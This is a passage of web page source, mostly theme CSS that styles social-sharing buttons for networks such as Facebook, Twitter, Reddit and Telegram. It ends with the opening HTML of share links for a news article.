            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Flatest-news%2F20507.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" 